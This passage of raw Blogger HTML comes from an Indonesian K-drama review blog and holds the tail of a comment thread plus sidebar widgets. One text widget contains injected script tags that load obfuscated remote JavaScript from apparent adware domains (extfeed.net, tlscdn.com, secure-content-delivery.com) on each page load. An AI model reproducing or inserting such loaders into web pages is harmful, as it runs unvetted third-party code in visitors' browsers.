href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391872399234#c1711820342129198322">8 Februari 2014 pukul 22.13</a></span></div><p class="comment-content">Jawaban OTP nya sudah ada di atas ya? hehehe tentu saja itu semua trik kamera,,, katanya itu pas adengan Jae Kyung di gantung sama Min Joon, Shin Sung Rok (pemeran Jae Kyung) syuting adegan itu selama 3 hari demi mendapatkan adegan yang sempurna,, Daebak^^</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2111144992"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1711820342129198322">Hapus</a></span></span></div><div class="comment-replies"><div id="c1711820342129198322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1711820342129198322-ra" class="thread-chrome thread-expanded"><div></div><div id="c1711820342129198322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1711820342129198322">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1711820342129198322-ce"></div></li></div><div id="c6403947207491870999-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6403947207491870999">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6403947207491870999-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3909638971682306859"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Terimakasih sudah berkomentar^^ komentar kalian akan selalu menambah semangat menulisku^^</p>
<a href='https://www.blogger.com/comment/frame/3781204345336473449?po=3909638971682306859&hl=id&saa=85391&origin=https://cakrawala-senja-1314.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cakrawala-senja-1314.blogspot.com/2014/02/dramanya-hb-entertaiment.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cakrawala-senja-1314.blogspot.com/2014/02/lets-eat-epsiode-10.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://cakrawala-senja-1314.blogspot.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://cakrawala-senja-1314.blogspot.com/feeds/3909638971682306859/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2019/10/'>Oktober (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/03/'>Maret (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/02/'>Februari (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2018/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/12/'>Desember (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/09/'>September (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/05/'>Mei (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/04/'>April (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/03/'>Maret (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/02/'>Februari (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2017/01/'>Januari (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/12/'>Desember (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/11/'>November (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/08/'>Agustus (1)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/07/'>Juli (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/05/'>Mei (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/04/'>April (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/03/'>Maret (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/02/'>Februari (3)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2016/01/'>Januari (10)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/12/'>Desember (4)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/11/'>November (7)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/09/'>September (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/08/'>Agustus (2)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/07/'>Juli (5)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/06/'>Juni (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/05/'>Mei (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/04/'>April (17)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/03/'>Maret (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/02/'>Februari (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2015/01/'>Januari (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/12/'>Desember (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/11/'>November (6)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/10/'>Oktober (14)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/09/'>September (9)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/08/'>Agustus (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/07/'>Juli (15)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/06/'>Juni (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/05/'>Mei (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/03/'>Maret (31)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/02/'>Februari (23)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2014/01/'>Januari (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/12/'>Desember (24)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/11/'>November (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/10/'>Oktober (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/09/'>September (28)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/08/'>Agustus (21)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/07/'>Juli (37)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/06/'>Juni (33)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/05/'>Mei (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/04/'>April (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/03/'>Maret (19)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/02/'>Februari (20)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2013/01/'>Januari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/12/'>Desember (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/11/'>November (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/10/'>Oktober (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/09/'>September (8)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/08/'>Agustus (16)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/07/'>Juli (18)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/06/'>Juni (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/05/'>Mei (30)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/04/'>April (26)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/03/'>Maret (22)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/02/'>Februari (36)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2012/01/'>Januari (43)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/12/'>Desember (58)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/11/'>November (44)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/10/'>Oktober (27)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/09/'>September (39)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/08/'>Agustus (45)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/07/'>Juli (13)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/06/'>Juni (32)</option>
<option value='https://cakrawala-senja-1314.blogspot.com/2011/05/'>Mei (22)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/02/sinopsis-thorn-birds-episode-16-part-2.html'>[Sinopsis] Thorn Birds : Episode 16 part 2</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2013/03/curhat-my-favorite-movie-and-drama.html'>[Curhat] My Favorite Movie and Drama</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/02/sinopsis-thorn-birds-episode-15-part-1.html'>[Sinopsis] Thorn Birds : Episode 15 part 1</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/08/9-wanita-yang-pernah-di-cintai-park-shi.html'>9 Wanita yang pernah di Cintai Park Shi Hoo</a>
</li>
<li>
<a href='https://cakrawala-senja-1314.blogspot.com/2012/03/recaps-k-drama-drama-twinkle-twinkle.html'>[Recaps] K-drama Twinkle Twinkle Episode 1-54 end</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Curently Watching</h2>
<div class='widget-content'>
<span =""  style="color:red;"><b>Kdrama</b></span><br />#Goblin<br />#The Legend of The Blue Sea<br />#Romantic Doctor, Kim Sa Bu<br />#Laurel Tailor Shops<br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://cdncache-a.akamaihd.net/loaders/1998/l.js?aoi=1311798366&amp;pid=1998&amp;zoneid=584255&amp;ext=SelectionLinks" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={9359234E-C519-4234-80BF-C7C11EC9FE1A}&amp;d=2013-10-23&amp;s=https://www.blogger.com/rearrange?blogID=3781204345336473449&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.7503400299974958" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script async="" id="__tweakbarScript" src="https://extfeed.net/252d761d3e.js" type="text/javascript"></script><script src="//static.webprotectapp00.webprotectapp.com/partnerconfig/webprotect.js" type="text/javascript"></script><script src="https://i_selectionlinksjs_info.tlscdn.com/obfy/javascript.js" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
<span style="font-weight: bold;">Tolong Tidak mengcopy Paste Tulisan apapun di blog ini tanpa ijin, jika ingin men-share kannya cukup di link saja</span><br /><br /><span style="font-weight: bold;">Terimakasih</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="stats count" ><script  type="text/javascript" >
try {Histats.start(1,1948943,4,3025,130,80,"00011111");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFQQcQ_3x57eztahiD5quprf_3rsXrccEopsmZnKfn_0MAV_yCNnXOzjgtkAFDsQLQSJubhwNm15YFldte6hfcTNeXcwccV-xUwotxJgmBpQ=s0-d" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Quote of the Day</h2>
<div class='widget-content'>
<span style="color:#000099;"><b>&#8220;Affection Between Men and Women, could easily be forgotten, but fate cannot changed"</b></span><br /><br /><b>Princess Hwang Ok to Soo Ro-nim <br />~Kim Soo Ro, The Iron King~<br /></b>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-drama'>K-drama</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sinopsis'>Sinopsis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Recaps'>Recaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Curhat'>Curhat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Screencaps'>Screencaps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanFic'>FanFic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Picture'>Picture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Link%20Sinopsis'>Link Sinopsis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Teaser'>Teaser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-dorama'>J-dorama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fangirling'>Fangirling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Give%20Away'>Give Away</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/K-movie'>K-movie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%209'>Serba 9</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Review%20by%20fans'>Review by fans</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Music%20Video'>Music Video</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Komik'>Komik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Upcoming%20Drama'>Upcoming Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sitcom'>Sitcom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Episode%20Guide'>Episode Guide</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lakorn'>Lakorn</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Lirik%20Lagu'>Lirik Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Resensi'>Resensi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Interview'>Interview</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/List'>List</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/My%20New%20Addiction'>My New Addiction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Drama%20Thailand'>Drama Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Postingan%20of%20the%20week'>Postingan of the week</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Crazy%20Habbit'>Crazy Habbit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Fans%20Meeting'>Fans Meeting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/SNS%20Drama'>SNS Drama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Shipper'>Shipper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Comment'>Comment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Compare'>Compare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/J-Movie'>J-Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Kimia'>Kimia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sageuk%20Drama'>Sageuk Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sherlock%20season%204'>Sherlock season 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Side%20Story'>Side Story</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/tvN%20drama'>tvN drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/C-drama'>C-drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Cerpen'>Cerpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/FanVid'>FanVid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Film%20Indonesia'>Film Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Flashfiction'>Flashfiction</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Sejarah'>Sejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Serba%20Serbi'>Serba Serbi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vacation'>Vacation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Video%20Parodi'>Video Parodi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cakrawala-senja-1314.blogspot.com/search/label/Vote'>Vote</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- http://cakrawala-senja-1314.blogspot.co.id/ otomatis -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7945468800625483"
     data-ad-slot="8988084453"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44240529-1', 'cakrawala-senja-1314.blogspot.com');
  ga('send', 'pageview');

</script>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irfa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16710829109861388593' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Tanda Air. Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69-35H_AR1Lmak5zHcrudvCL5Zkw:1768706166741';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3781204345336473449','//cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html','3781204345336473449');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3781204345336473449', 'title': 'My Short Obsession', 'url': 'https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html', 'canonicalUrl': 'https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html', 'homepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'searchUrl': 'https://cakrawala-senja-1314.blogspot.com/search', 'canonicalHomepageUrl': 'https://cakrawala-senja-1314.blogspot.com/', 'blogspotFaviconUrl': 'https://cakrawala-senja-1314.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Short Obsession - RSS\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3781204345336473449/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Short Obsession - Atom\x22 href\x3d\x22https://cakrawala-senja-1314.blogspot.com/feeds/3909638971682306859/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7945468800625483', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 